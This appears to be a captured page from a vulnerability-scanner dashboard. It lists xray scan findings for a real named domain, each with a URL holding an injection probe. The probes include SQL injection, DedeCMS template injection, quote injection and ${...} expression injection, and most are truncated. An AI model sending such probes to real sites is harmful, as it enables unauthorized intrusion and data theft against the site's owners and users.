 / 资产管理 / 资产详情
站点详细
地址:https://wechat.dxy.cn:443
截图:
响应码:200
标题:
长度:
添加时间:2021-11-17 17:26:47
目录扫描结果 漏洞扫描结果
等级 信息 poc
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/plus/weixin.php?signature=da39a3ee5e6
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/tag_test_action.php?url=a&token=&partcode={dede:field%20nam
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat((select%20con
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/index.php?option=com_contenthistory&view=history&list[orde
xray baseline/sensitive/server-error https://wechat.dxy.cn/japi/oauth/authorize?response_type=${43380*40
« 1 »